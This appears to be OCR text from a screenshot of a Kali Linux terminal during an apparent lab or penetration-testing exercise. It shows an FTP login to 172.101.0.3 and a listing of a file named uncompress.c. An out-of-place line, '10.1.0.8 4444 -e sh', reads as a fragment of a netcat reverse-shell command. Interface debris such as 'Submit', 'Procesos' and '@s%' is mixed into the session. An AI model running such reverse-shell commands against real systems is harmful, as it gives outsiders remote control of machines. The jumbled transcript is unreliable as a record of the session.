 [8/06/25 6:11:55] (kali㉿kali)-[~/ligolo]
$ ftp willsmith@172.101.0.3
10.1.0.8 4444 -e sh
Connected to 172.101.0.3.
220 Welcome to my FTP server.
331 Please specify the password.
Password:
230 Login successful.
Submit
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||30626|)
Procesos
150 Here comes the directory listing.
-rw-r--r--    1 1001     1001         1156 May 06  2024 uncompress.c
226 Directory send OK.
ftp> @s%